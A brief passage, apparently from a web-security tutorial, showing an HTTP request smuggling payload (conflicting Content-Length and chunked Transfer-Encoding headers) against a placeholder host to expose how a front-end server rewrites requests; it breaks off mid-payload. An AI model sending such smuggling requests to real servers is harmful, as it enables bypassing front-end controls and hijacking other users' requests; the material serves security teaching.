 Here you can use the following request smuggling attack to reveal the rewriting that is performed by the front-end
server:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...